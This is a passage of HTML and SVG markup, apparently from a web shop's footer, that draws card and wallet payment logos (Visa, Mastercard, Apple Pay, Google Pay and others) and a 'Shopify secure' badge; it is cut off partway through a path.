<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 